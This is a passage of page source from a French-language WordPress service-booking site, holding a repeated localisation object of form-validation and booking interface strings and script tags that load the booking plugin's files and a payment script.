var param = {"not_valid":"Cette valeur n'est pas valide","email_exist":"E-mail existe d\u00e9j\u00e0","req":"Ce champ est obligatoire","are_you_sure":"\u00cates-vous s\u00fbr?","are_you_sure_cancel_membership":"\u00cates-vous s\u00fbr de vouloir annuler cette 0e membres?","are_you_sure_reset_business_hours":"\u00cates-vous s\u00fbr de vouloir r\u00e9initialiser fournisseurs heures d'ouverture?","are_you_sure_reactivate_membership":"\u00cates-vous s\u00fbr que vous voulez r\u00e9activer ce fournisseurs membres?","bulk_slots_warning":"All existing slots will be deleted for selected days after this bulk import.","are_you_sure_approve_mail":"\u00cates-vous s\u00fbr? Un courrier sera envoy\u00e9 au fournisseur apr\u00e8s approuver autometically.","login_user_name":"Le nom d'utilisateur est requis","login_password":"Mot de passe est requis","fp_user_login":"Veuillez entrer le nom d'utilisateur ou e-mail","signup_user_name":"Le nom d'utilisateur est requis","signup_first_name":"Le pr\u00e9nom est requis","signup_last_name":"Nom de famille est requis","signup_address":"Adresse","allowed_country":"Ce pays n'est pas autoris\u00e9","signup_city":"Veuillez s\u00e9lectionner la ville de la suggestion","nationality_req":"La nationalit\u00e9 est n\u00e9cessaire","signup_country":"Country is required","signup_user_email":"The input is not a valid email address","providertermsncondition":"Veuillez cocher la case","signup_password_empty":"Le mot de passe est requis et ne peut pas \u00eatre vide","signup_password_length":"Le mot de passe doit \u00eatre de 5 \u00e0 15 caract\u00e8res","signup_password_confirm":"Le mot de passe et sa confirmation ne sont pas les m\u00eames","primary_category":"Cat\u00e9gorie primaire est n\u00e9cessaire","category":"Category is required","min_cost":"Co\u00fbt Minimum est requis","allowed_booking":"Nombre de r\u00e9servations permis","edit_unavl":"Modifier Indisponibilit\u00e9","edit_offers":"Modifier Offre","select_date":"Veuillez s\u00e9lectionner la date","select_timeslot":"S\u00e9lectionnez cr\u00e9neaux horaires","select_timeslot_req":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","select_checkbox":"Veuillez choisir au moins une case \u00e0 cocher","region":"La r\u00e9gion est n\u00e9cessaire","change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut?","no_data":"Pas de donn\u00e9es disponibles sur le serveur","postal_code":"Le Code Postal est requis","edit_service":"Modifier service","edit_article":"Edit Article","edit_applied_job":"Edit Applied Job","view_applied_job":"View Applied Job","service_name":"Nom du Service est requis","select_payment":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","set_key":"Please set secret and publish key for stripe","pub_key":"Vous n'avez pas d\u00e9fini un valide publiables cl\u00e9","change_complete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut pour la terminer?","change_incomplete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut incomplet?","member":"Nom du membre est requise","anyone":"Any One","assign_member":"Assigner \u00e0 un membre","add_feedback":"Ajouter Commentaires","feedback":"Commentaires","edit_booking":"Modifier La R\u00e9servation","rating":"Veuillez donner une note","comment":"Veuillez entrer un commentaire","any_member":"Veuillez s\u00e9lectionner n'importe quel membre","timeslot_member":"Veuillez s\u00e9lectionner un cr\u00e9neau horaire ou membre","add_invoice":"Ajouter facture","desc_req":"Description","price":"Le prix est n\u00e9cessaire","due_date":"La date d'\u00e9ch\u00e9ance est n\u00e9cessaire","edit_invoice":"Modifier la facture","reminder_mail":"Send Reminder Mail","comment_text":"Commentaires","cancel":"Annuler","cancel_sub":"\u00cates-vous s\u00fbr de vouloir annuler l'abonnement?","edit_featured_price":"Edit Price","cancel_featured":"\u00cates-vous s\u00fbr de vouloir annuler vedette\/en vedette la demande?","customer_name":"Nom du client est requise","add_to_fav":"Ajouter dans vos favoris","select_service":"Veuillez s\u00e9lectionner au moins un service","otp_mail":"Veuillez v\u00e9rifier le courrier \u00e9lectronique pour OTP","otp_pass":"Veuillez entrer le mot de passe otp","otp_right":"Veuillez ins\u00e9rer un code otp correct","reconfirm_email":"Veuillez re-confirmer l'adresse e-mail","gen_otp":"Generate One time Password to Confirm Email","edit_text":"Modifier","state":"L'\u00e9tat est r\u00e9quisitionn\u00e9","city":"La ville est requise","service_not_avl":"Service non disponible dans votre r\u00e9gion","notavl_select_service":"Service non disponible dans votre r\u00e9gion ou S\u00e9lectionner au moins un service","region_and_service":"Veuillez s\u00e9lectionner une r\u00e9gion et au moins un service","timeslot":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","member_select":"Veuillez s\u00e9lectionner le membre","my_fav":"Mon favoris","booking_suc":"Congratuations! Votre r\u00e9servation effectu\u00e9e avec succ\u00e8s.","postcode_not_avl":"Le Code Postal n'est pas disponible","submit_now":"Envoyer Maintenant","next_text":"Suivant","paynow":"Payer Maintenant","dt_first":"Premi\u00e8re","dt_last":"Derni\u00e8re","dt_previous":"Pr\u00e9c\u00e9dent","dt_next":"Suivant","dt_search":"Recherche","dt_show":"Montrer","dt_entries":"entr\u00e9es","dt_showing":"Affichage","dt_to":"pour","dt_of":"de","lang":"fr-FR","hire_if_booking_off_msg":"Recruter sans reservation","select_plan":"Veuillez s\u00e9lectionner un forfait","add_city":"Ajouter nouvelle ville","latlng_notfound":"Lattitude et longitude ne peuvent \u00eatre trouv\u00e9es","captcha_validate":"Le code de Validation ne correspond pas!","no_result":"Pas de r\u00e9sultats appari\u00e9s","only_digits":"Veuillez saisir uniquement des chiffres","not_selected":"Rien n'a \u00e9t\u00e9 s\u00e9lectionn\u00e9","empty_table":"Pas de donn\u00e9es disponibles dans le tableau","captchaverify":"Veuillez v\u00e9rifier le code captcha","enablebusiness":"Enable Claim Business","disbalebusiness":"Disable Claim Business","applied":"Appliqu\u00e9e","group_req":"Veuillez ins\u00e9rer le nom du groupe","video_req":"Veuillez ins\u00e9rer l'url de la vid\u00e9o","google_client_id_req":"Veuillez ins\u00e9rer Google Client ID","google_client_secret_req":"Veuillez ins\u00e9rer Google Secrets du Client","perpersion":"Item","perhour":"Heure","perpersion_short":"Item","perhour_short":"Hr","radius_search":"Veuillez remplir l'adresse pour effectuer une recherche par rayon","show_more":"Show More Location","show_less":"Show Less Location","currencysymbol":"FCFA","only_numeric":"Entrez uniquement des nombres","yourname":"Votre nom","email":"E-mail","website":"Site web","entercomments":"Entrez vos commentaires...","approve_request":"\u00cates-vous s\u00fbr de vouloir approuver?","make_unfeatured":"Do you want to make this provider Unfeatured?","make_unbloacked":"Do you want to make this provider Unblocked?","currentvalue":"Valeur actuelle","bookings_schedule":"Calendrier des r\u00e9servations","select_starttime":"Veuillez s\u00e9lectionner l'heure de d\u00e9but","select_endtime":"Veuillez s\u00e9lectionner l'heure de fin","start_endtime_balance":"Heure de fin doit \u00eatre sup\u00e9rieure \u00e0 l'heure de d\u00e9but","select_interval":"Veuillez s\u00e9lectionner un interval de temps","change_interval_warning":"After change current interval existing slots will be lost.","select_weekday":"Veuillez s\u00e9lectionner au moins un jour de la semaine","payto_provider_confirm":"\u00cates-vous s\u00fbr que vous voulez payer, fournisseur","payto_provider_change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut de paiement de l'attente \u00e0 pay\u00e9?","edit_member":"Modifier Membre","remain_on_same_page":"Rester sur la  m\u00eame page","continue_lable":"Continuer","complete_booking_and_pay":"If you press ok then funds will be released by admin to provider.","file_message":"Veuillez choisir un fichier","csv":"Le fichier doit \u00eatre un fichier CSV","import_success":"Providers Import Successfully","days":"Jours","hours":"Heures","minutes":"Minutes","seconds":"Secondes","select_hours_text":"Veuillez ins\u00e9rer les heures de service","unavl_days":"S\u00e9lectionnez jours indisponible","select_option":"Veuillez s\u00e9lectionner l'option ci-dessus","valid_number":"Veuillez ins\u00e9rer un num\u00e9ro valide","booking_dates":"Veuillez s\u00e9lectionner les dates","select_region":"Veuillez s\u00e9lectionner la r\u00e9gion","insert_zipcode":"Veuillez ins\u00e9rer le code postal","insufficient_wallet_amount":"Insufficient wallet amount. Please <a href=\"https:\/\/www.cmonjob.net\/?page_id=21&tabname=wallet\" target=\"_blank\">add balance<\/a> to wallet","amount_range":"Veuillez ins\u00e9rer le montant entre 0 \u00e0 0","payment_method_req":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","quote_reply":"R\u00e9ponse au devis","edit_experience":"Modifier Exp\u00e9rience","set_member_timeslot":"D\u00e9finir des cr\u00e9neaux horaires","wallet":"Porte-monnaie","wallet_balance":"Wallet Balance","checkout":"Checkout","skip_payment":"Skip Payment","have_coupon":"Avez-vous un code promo ? ","verify":"V\u00e9rifier","email_req":"Veuillez remplir l'e-mail adresse pour continuer ","edit_certificates":"Modifier certificat","edit_qualification":"Modifier La Qualification","username_exist":"Nom d'utilisateur existe d\u00e9j\u00e0","edit_string":"Modifier","price_req":"Veuillez saisir prix","declinereason":"Courte description de la raison du refus","sEmptyTable":"Pas de donn\u00e9es disponibles dans le tableau","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Affichage 0 \u00e0 0","sInfoFiltered":"(filtered from _MAX_ total entries)","sLengthMenu":"Show _MENU_ entries","sLoadingRecords":"Chargement...","sProcessing":"Processing...","sSearch":"Recherche:","sZeroRecords":"Aucun enregistrement correspondant n'trouv\u00e9","sFirst":"Premi\u00e8re","sLast":"Derni\u00e8re","sNext":"Suivant","sPrevious":"Pr\u00e9c\u00e9dente","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending","routing_number":"Routing Number","account_number":"Account Number","iban_number":"IBAN Number","sort_code":"Code de tri","invitation_sent":"Invitation Envoy\u00e9e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/scripts/form-validation.js" id="service_finder-js-form-validation-js"></script>
<script type="text/javascript" id="service_finder-js-form-validation-js-after">
/* <![CDATA[ */
/*Declare global variable*/
var twocheckoutaccountid = "";
var twocheckoutpublishkey = "";
var twocheckouttype = "";
var twocheckoutmode = "sandbox";
var totalcountry = "1";
var signupautosuggestion = "1";
var quicksignup = "0";
/* ]]> */
</script>
<script type="text/javascript" src="https://touchpay.gutouch.com/touchpay/script/prod_touchpay-0.0.1.js" id="touchpay-js"></script>
<script type="text/javascript" id="service_finder-js-custom-effects-js-extra">
/* <![CDATA[ */
var param = {"not_valid":"Cette valeur n'est pas valide","email_exist":"E-mail existe d\u00e9j\u00e0","req":"Ce champ est obligatoire","are_you_sure":"\u00cates-vous s\u00fbr?","are_you_sure_cancel_membership":"\u00cates-vous s\u00fbr de vouloir annuler cette 0e membres?","are_you_sure_reset_business_hours":"\u00cates-vous s\u00fbr de vouloir r\u00e9initialiser fournisseurs heures d'ouverture?","are_you_sure_reactivate_membership":"\u00cates-vous s\u00fbr que vous voulez r\u00e9activer ce fournisseurs membres?","bulk_slots_warning":"All existing slots will be deleted for selected days after this bulk import.","are_you_sure_approve_mail":"\u00cates-vous s\u00fbr? Un courrier sera envoy\u00e9 au fournisseur apr\u00e8s approuver autometically.","login_user_name":"Le nom d'utilisateur est requis","login_password":"Mot de passe est requis","fp_user_login":"Veuillez entrer le nom d'utilisateur ou e-mail","signup_user_name":"Le nom d'utilisateur est requis","signup_first_name":"Le pr\u00e9nom est requis","signup_last_name":"Nom de famille est requis","signup_address":"Adresse","allowed_country":"Ce pays n'est pas autoris\u00e9","signup_city":"Veuillez s\u00e9lectionner la ville de la suggestion","nationality_req":"La nationalit\u00e9 est n\u00e9cessaire","signup_country":"Country is required","signup_user_email":"The input is not a valid email address","providertermsncondition":"Veuillez cocher la case","signup_password_empty":"Le mot de passe est requis et ne peut pas \u00eatre vide","signup_password_length":"Le mot de passe doit \u00eatre de 5 \u00e0 15 caract\u00e8res","signup_password_confirm":"Le mot de passe et sa confirmation ne sont pas les m\u00eames","primary_category":"Cat\u00e9gorie primaire est n\u00e9cessaire","category":"Category is required","min_cost":"Co\u00fbt Minimum est requis","allowed_booking":"Nombre de r\u00e9servations permis","edit_unavl":"Modifier Indisponibilit\u00e9","edit_offers":"Modifier Offre","select_date":"Veuillez s\u00e9lectionner la date","select_timeslot":"S\u00e9lectionnez cr\u00e9neaux horaires","select_timeslot_req":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","select_checkbox":"Veuillez choisir au moins une case \u00e0 cocher","region":"La r\u00e9gion est n\u00e9cessaire","change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut?","no_data":"Pas de donn\u00e9es disponibles sur le serveur","postal_code":"Le Code Postal est requis","edit_service":"Modifier service","edit_article":"Edit Article","edit_applied_job":"Edit Applied Job","view_applied_job":"View Applied Job","service_name":"Nom du Service est requis","select_payment":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","set_key":"Please set secret and publish key for stripe","pub_key":"Vous n'avez pas d\u00e9fini un valide publiables cl\u00e9","change_complete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut pour la terminer?","change_incomplete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut incomplet?","member":"Nom du membre est requise","anyone":"Any One","assign_member":"Assigner \u00e0 un membre","add_feedback":"Ajouter Commentaires","feedback":"Commentaires","edit_booking":"Modifier La R\u00e9servation","rating":"Veuillez donner une note","comment":"Veuillez entrer un commentaire","any_member":"Veuillez s\u00e9lectionner n'importe quel membre","timeslot_member":"Veuillez s\u00e9lectionner un cr\u00e9neau horaire ou membre","add_invoice":"Ajouter facture","desc_req":"Description","price":"Le prix est n\u00e9cessaire","due_date":"La date d'\u00e9ch\u00e9ance est n\u00e9cessaire","edit_invoice":"Modifier la facture","reminder_mail":"Send Reminder Mail","comment_text":"Commentaires","cancel":"Annuler","cancel_sub":"\u00cates-vous s\u00fbr de vouloir annuler l'abonnement?","edit_featured_price":"Edit Price","cancel_featured":"\u00cates-vous s\u00fbr de vouloir annuler vedette\/en vedette la demande?","customer_name":"Nom du client est requise","add_to_fav":"Ajouter dans vos favoris","select_service":"Veuillez s\u00e9lectionner au moins un service","otp_mail":"Veuillez v\u00e9rifier le courrier \u00e9lectronique pour OTP","otp_pass":"Veuillez entrer le mot de passe otp","otp_right":"Veuillez ins\u00e9rer un code otp correct","reconfirm_email":"Veuillez re-confirmer l'adresse e-mail","gen_otp":"Generate One time Password to Confirm Email","edit_text":"Modifier","state":"L'\u00e9tat est r\u00e9quisitionn\u00e9","city":"La ville est requise","service_not_avl":"Service non disponible dans votre r\u00e9gion","notavl_select_service":"Service non disponible dans votre r\u00e9gion ou S\u00e9lectionner au moins un service","region_and_service":"Veuillez s\u00e9lectionner une r\u00e9gion et au moins un service","timeslot":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","member_select":"Veuillez s\u00e9lectionner le membre","my_fav":"Mon favoris","booking_suc":"Congratuations! Votre r\u00e9servation effectu\u00e9e avec succ\u00e8s.","postcode_not_avl":"Le Code Postal n'est pas disponible","submit_now":"Envoyer Maintenant","next_text":"Suivant","paynow":"Payer Maintenant","dt_first":"Premi\u00e8re","dt_last":"Derni\u00e8re","dt_previous":"Pr\u00e9c\u00e9dent","dt_next":"Suivant","dt_search":"Recherche","dt_show":"Montrer","dt_entries":"entr\u00e9es","dt_showing":"Affichage","dt_to":"pour","dt_of":"de","lang":"fr-FR","hire_if_booking_off_msg":"Recruter sans reservation","select_plan":"Veuillez s\u00e9lectionner un forfait","add_city":"Ajouter nouvelle ville","latlng_notfound":"Lattitude et longitude ne peuvent \u00eatre trouv\u00e9es","captcha_validate":"Le code de Validation ne correspond pas!","no_result":"Pas de r\u00e9sultats appari\u00e9s","only_digits":"Veuillez saisir uniquement des chiffres","not_selected":"Rien n'a \u00e9t\u00e9 s\u00e9lectionn\u00e9","empty_table":"Pas de donn\u00e9es disponibles dans le tableau","captchaverify":"Veuillez v\u00e9rifier le code captcha","enablebusiness":"Enable Claim Business","disbalebusiness":"Disable Claim Business","applied":"Appliqu\u00e9e","group_req":"Veuillez ins\u00e9rer le nom du groupe","video_req":"Veuillez ins\u00e9rer l'url de la vid\u00e9o","google_client_id_req":"Veuillez ins\u00e9rer Google Client ID","google_client_secret_req":"Veuillez ins\u00e9rer Google Secrets du Client","perpersion":"Item","perhour":"Heure","perpersion_short":"Item","perhour_short":"Hr","radius_search":"Veuillez remplir l'adresse pour effectuer une recherche par rayon","show_more":"Show More Location","show_less":"Show Less Location","currencysymbol":"FCFA","only_numeric":"Entrez uniquement des nombres","yourname":"Votre nom","email":"E-mail","website":"Site web","entercomments":"Entrez vos commentaires...","approve_request":"\u00cates-vous s\u00fbr de vouloir approuver?","make_unfeatured":"Do you want to make this provider Unfeatured?","make_unbloacked":"Do you want to make this provider Unblocked?","currentvalue":"Valeur actuelle","bookings_schedule":"Calendrier des r\u00e9servations","select_starttime":"Veuillez s\u00e9lectionner l'heure de d\u00e9but","select_endtime":"Veuillez s\u00e9lectionner l'heure de fin","start_endtime_balance":"Heure de fin doit \u00eatre sup\u00e9rieure \u00e0 l'heure de d\u00e9but","select_interval":"Veuillez s\u00e9lectionner un interval de temps","change_interval_warning":"After change current interval existing slots will be lost.","select_weekday":"Veuillez s\u00e9lectionner au moins un jour de la semaine","payto_provider_confirm":"\u00cates-vous s\u00fbr que vous voulez payer, fournisseur","payto_provider_change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut de paiement de l'attente \u00e0 pay\u00e9?","edit_member":"Modifier Membre","remain_on_same_page":"Rester sur la  m\u00eame page","continue_lable":"Continuer","complete_booking_and_pay":"If you press ok then funds will be released by admin to provider.","file_message":"Veuillez choisir un fichier","csv":"Le fichier doit \u00eatre un fichier CSV","import_success":"Providers Import Successfully","days":"Jours","hours":"Heures","minutes":"Minutes","seconds":"Secondes","select_hours_text":"Veuillez ins\u00e9rer les heures de service","unavl_days":"S\u00e9lectionnez jours indisponible","select_option":"Veuillez s\u00e9lectionner l'option ci-dessus","valid_number":"Veuillez ins\u00e9rer un num\u00e9ro valide","booking_dates":"Veuillez s\u00e9lectionner les dates","select_region":"Veuillez s\u00e9lectionner la r\u00e9gion","insert_zipcode":"Veuillez ins\u00e9rer le code postal","insufficient_wallet_amount":"Insufficient wallet amount. Please <a href=\"https:\/\/www.cmonjob.net\/?page_id=21&tabname=wallet\" target=\"_blank\">add balance<\/a> to wallet","amount_range":"Veuillez ins\u00e9rer le montant entre 0 \u00e0 0","payment_method_req":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","quote_reply":"R\u00e9ponse au devis","edit_experience":"Modifier Exp\u00e9rience","set_member_timeslot":"D\u00e9finir des cr\u00e9neaux horaires","wallet":"Porte-monnaie","wallet_balance":"Wallet Balance","checkout":"Checkout","skip_payment":"Skip Payment","have_coupon":"Avez-vous un code promo ? ","verify":"V\u00e9rifier","email_req":"Veuillez remplir l'e-mail adresse pour continuer ","edit_certificates":"Modifier certificat","edit_qualification":"Modifier La Qualification","username_exist":"Nom d'utilisateur existe d\u00e9j\u00e0","edit_string":"Modifier","price_req":"Veuillez saisir prix","declinereason":"Courte description de la raison du refus","sEmptyTable":"Pas de donn\u00e9es disponibles dans le tableau","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Affichage 0 \u00e0 0","sInfoFiltered":"(filtered from _MAX_ total entries)","sLengthMenu":"Show _MENU_ entries","sLoadingRecords":"Chargement...","sProcessing":"Processing...","sSearch":"Recherche:","sZeroRecords":"Aucun enregistrement correspondant n'trouv\u00e9","sFirst":"Premi\u00e8re","sLast":"Derni\u00e8re","sNext":"Suivant","sPrevious":"Pr\u00e9c\u00e9dente","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending","routing_number":"Routing Number","account_number":"Account Number","iban_number":"IBAN Number","sort_code":"Code de tri","invitation_sent":"Invitation Envoy\u00e9e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/scripts/custom-effects.js" id="service_finder-js-custom-effects-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//js/qanda.js" id="service_finder-js-qanda-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//js/jquery.popupoverlay.js" id="popupoverlay-js"></script>
<script type="text/javascript" id="service_finder-js-quote-form-js-extra">
/* <![CDATA[ */
var param = {"not_valid":"Cette valeur n'est pas valide","email_exist":"E-mail existe d\u00e9j\u00e0","req":"Ce champ est obligatoire","are_you_sure":"\u00cates-vous s\u00fbr?","are_you_sure_cancel_membership":"\u00cates-vous s\u00fbr de vouloir annuler cette 0e membres?","are_you_sure_reset_business_hours":"\u00cates-vous s\u00fbr de vouloir r\u00e9initialiser fournisseurs heures d'ouverture?","are_you_sure_reactivate_membership":"\u00cates-vous s\u00fbr que vous voulez r\u00e9activer ce fournisseurs membres?","bulk_slots_warning":"All existing slots will be deleted for selected days after this bulk import.","are_you_sure_approve_mail":"\u00cates-vous s\u00fbr? Un courrier sera envoy\u00e9 au fournisseur apr\u00e8s approuver autometically.","login_user_name":"Le nom d'utilisateur est requis","login_password":"Mot de passe est requis","fp_user_login":"Veuillez entrer le nom d'utilisateur ou e-mail","signup_user_name":"Le nom d'utilisateur est requis","signup_first_name":"Le pr\u00e9nom est requis","signup_last_name":"Nom de famille est requis","signup_address":"Adresse","allowed_country":"Ce pays n'est pas autoris\u00e9","signup_city":"Veuillez s\u00e9lectionner la ville de la suggestion","nationality_req":"La nationalit\u00e9 est n\u00e9cessaire","signup_country":"Country is required","signup_user_email":"The input is not a valid email address","providertermsncondition":"Veuillez cocher la case","signup_password_empty":"Le mot de passe est requis et ne peut pas \u00eatre vide","signup_password_length":"Le mot de passe doit \u00eatre de 5 \u00e0 15 caract\u00e8res","signup_password_confirm":"Le mot de passe et sa confirmation ne sont pas les m\u00eames","primary_category":"Cat\u00e9gorie primaire est n\u00e9cessaire","category":"Category is required","min_cost":"Co\u00fbt Minimum est requis","allowed_booking":"Nombre de r\u00e9servations permis","edit_unavl":"Modifier Indisponibilit\u00e9","edit_offers":"Modifier Offre","select_date":"Veuillez s\u00e9lectionner la date","select_timeslot":"S\u00e9lectionnez cr\u00e9neaux horaires","select_timeslot_req":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","select_checkbox":"Veuillez choisir au moins une case \u00e0 cocher","region":"La r\u00e9gion est n\u00e9cessaire","change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut?","no_data":"Pas de donn\u00e9es disponibles sur le serveur","postal_code":"Le Code Postal est requis","edit_service":"Modifier service","edit_article":"Edit Article","edit_applied_job":"Edit Applied Job","view_applied_job":"View Applied Job","service_name":"Nom du Service est requis","select_payment":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","set_key":"Please set secret and publish key for stripe","pub_key":"Vous n'avez pas d\u00e9fini un valide publiables cl\u00e9","change_complete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut pour la terminer?","change_incomplete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut incomplet?","member":"Nom du membre est requise","anyone":"Any One","assign_member":"Assigner \u00e0 un membre","add_feedback":"Ajouter Commentaires","feedback":"Commentaires","edit_booking":"Modifier La R\u00e9servation","rating":"Veuillez donner une note","comment":"Veuillez entrer un commentaire","any_member":"Veuillez s\u00e9lectionner n'importe quel membre","timeslot_member":"Veuillez s\u00e9lectionner un cr\u00e9neau horaire ou membre","add_invoice":"Ajouter facture","desc_req":"Description","price":"Le prix est n\u00e9cessaire","due_date":"La date d'\u00e9ch\u00e9ance est n\u00e9cessaire","edit_invoice":"Modifier la facture","reminder_mail":"Send Reminder Mail","comment_text":"Commentaires","cancel":"Annuler","cancel_sub":"\u00cates-vous s\u00fbr de vouloir annuler l'abonnement?","edit_featured_price":"Edit Price","cancel_featured":"\u00cates-vous s\u00fbr de vouloir annuler vedette\/en vedette la demande?","customer_name":"Nom du client est requise","add_to_fav":"Ajouter dans vos favoris","select_service":"Veuillez s\u00e9lectionner au moins un service","otp_mail":"Veuillez v\u00e9rifier le courrier \u00e9lectronique pour OTP","otp_pass":"Veuillez entrer le mot de passe otp","otp_right":"Veuillez ins\u00e9rer un code otp correct","reconfirm_email":"Veuillez re-confirmer l'adresse e-mail","gen_otp":"Generate One time Password to Confirm Email","edit_text":"Modifier","state":"L'\u00e9tat est r\u00e9quisitionn\u00e9","city":"La ville est requise","service_not_avl":"Service non disponible dans votre r\u00e9gion","notavl_select_service":"Service non disponible dans votre r\u00e9gion ou S\u00e9lectionner au moins un service","region_and_service":"Veuillez s\u00e9lectionner une r\u00e9gion et au moins un service","timeslot":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","member_select":"Veuillez s\u00e9lectionner le membre","my_fav":"Mon favoris","booking_suc":"Congratuations! Votre r\u00e9servation effectu\u00e9e avec succ\u00e8s.","postcode_not_avl":"Le Code Postal n'est pas disponible","submit_now":"Envoyer Maintenant","next_text":"Suivant","paynow":"Payer Maintenant","dt_first":"Premi\u00e8re","dt_last":"Derni\u00e8re","dt_previous":"Pr\u00e9c\u00e9dent","dt_next":"Suivant","dt_search":"Recherche","dt_show":"Montrer","dt_entries":"entr\u00e9es","dt_showing":"Affichage","dt_to":"pour","dt_of":"de","lang":"fr-FR","hire_if_booking_off_msg":"Recruter sans reservation","select_plan":"Veuillez s\u00e9lectionner un forfait","add_city":"Ajouter nouvelle ville","latlng_notfound":"Lattitude et longitude ne peuvent \u00eatre trouv\u00e9es","captcha_validate":"Le code de Validation ne correspond pas!","no_result":"Pas de r\u00e9sultats appari\u00e9s","only_digits":"Veuillez saisir uniquement des chiffres","not_selected":"Rien n'a \u00e9t\u00e9 s\u00e9lectionn\u00e9","empty_table":"Pas de donn\u00e9es disponibles dans le tableau","captchaverify":"Veuillez v\u00e9rifier le code captcha","enablebusiness":"Enable Claim Business","disbalebusiness":"Disable Claim Business","applied":"Appliqu\u00e9e","group_req":"Veuillez ins\u00e9rer le nom du groupe","video_req":"Veuillez ins\u00e9rer l'url de la vid\u00e9o","google_client_id_req":"Veuillez ins\u00e9rer Google Client ID","google_client_secret_req":"Veuillez ins\u00e9rer Google Secrets du Client","perpersion":"Item","perhour":"Heure","perpersion_short":"Item","perhour_short":"Hr","radius_search":"Veuillez remplir l'adresse pour effectuer une recherche par rayon","show_more":"Show More Location","show_less":"Show Less Location","currencysymbol":"FCFA","only_numeric":"Entrez uniquement des nombres","yourname":"Votre nom","email":"E-mail","website":"Site web","entercomments":"Entrez vos commentaires...","approve_request":"\u00cates-vous s\u00fbr de vouloir approuver?","make_unfeatured":"Do you want to make this provider Unfeatured?","make_unbloacked":"Do you want to make this provider Unblocked?","currentvalue":"Valeur actuelle","bookings_schedule":"Calendrier des r\u00e9servations","select_starttime":"Veuillez s\u00e9lectionner l'heure de d\u00e9but","select_endtime":"Veuillez s\u00e9lectionner l'heure de fin","start_endtime_balance":"Heure de fin doit \u00eatre sup\u00e9rieure \u00e0 l'heure de d\u00e9but","select_interval":"Veuillez s\u00e9lectionner un interval de temps","change_interval_warning":"After change current interval existing slots will be lost.","select_weekday":"Veuillez s\u00e9lectionner au moins un jour de la semaine","payto_provider_confirm":"\u00cates-vous s\u00fbr que vous voulez payer, fournisseur","payto_provider_change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut de paiement de l'attente \u00e0 pay\u00e9?","edit_member":"Modifier Membre","remain_on_same_page":"Rester sur la  m\u00eame page","continue_lable":"Continuer","complete_booking_and_pay":"If you press ok then funds will be released by admin to provider.","file_message":"Veuillez choisir un fichier","csv":"Le fichier doit \u00eatre un fichier CSV","import_success":"Providers Import Successfully","days":"Jours","hours":"Heures","minutes":"Minutes","seconds":"Secondes","select_hours_text":"Veuillez ins\u00e9rer les heures de service","unavl_days":"S\u00e9lectionnez jours indisponible","select_option":"Veuillez s\u00e9lectionner l'option ci-dessus","valid_number":"Veuillez ins\u00e9rer un num\u00e9ro valide","booking_dates":"Veuillez s\u00e9lectionner les dates","select_region":"Veuillez s\u00e9lectionner la r\u00e9gion","insert_zipcode":"Veuillez ins\u00e9rer le code postal","insufficient_wallet_amount":"Insufficient wallet amount. Please <a href=\"https:\/\/www.cmonjob.net\/?page_id=21&tabname=wallet\" target=\"_blank\">add balance<\/a> to wallet","amount_range":"Veuillez ins\u00e9rer le montant entre 0 \u00e0 0","payment_method_req":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","quote_reply":"R\u00e9ponse au devis","edit_experience":"Modifier Exp\u00e9rience","set_member_timeslot":"D\u00e9finir des cr\u00e9neaux horaires","wallet":"Porte-monnaie","wallet_balance":"Wallet Balance","checkout":"Checkout","skip_payment":"Skip Payment","have_coupon":"Avez-vous un code promo ? ","verify":"V\u00e9rifier","email_req":"Veuillez remplir l'e-mail adresse pour continuer ","edit_certificates":"Modifier certificat","edit_qualification":"Modifier La Qualification","username_exist":"Nom d'utilisateur existe d\u00e9j\u00e0","edit_string":"Modifier","price_req":"Veuillez saisir prix","declinereason":"Courte description de la raison du refus","sEmptyTable":"Pas de donn\u00e9es disponibles dans le tableau","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Affichage 0 \u00e0 0","sInfoFiltered":"(filtered from _MAX_ total entries)","sLengthMenu":"Show _MENU_ entries","sLoadingRecords":"Chargement...","sProcessing":"Processing...","sSearch":"Recherche:","sZeroRecords":"Aucun enregistrement correspondant n'trouv\u00e9","sFirst":"Premi\u00e8re","sLast":"Derni\u00e8re","sNext":"Suivant","sPrevious":"Pr\u00e9c\u00e9dente","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending","routing_number":"Routing Number","account_number":"Account Number","iban_number":"IBAN Number","sort_code":"Code de tri","invitation_sent":"Invitation Envoy\u00e9e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//frontend/modules/get-quote/resources/quote-form.js" id="service_finder-js-quote-form-js"></script>
